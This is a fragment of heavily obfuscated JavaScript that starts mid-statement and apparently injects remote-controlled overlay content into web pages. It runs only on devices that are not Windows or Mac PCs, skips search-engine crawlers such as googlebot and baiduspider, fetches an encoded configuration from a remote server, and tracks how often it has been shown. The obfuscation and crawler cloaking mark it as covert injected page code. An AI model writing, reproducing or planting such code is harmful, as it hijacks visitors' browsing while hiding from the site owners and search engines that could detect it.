_0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;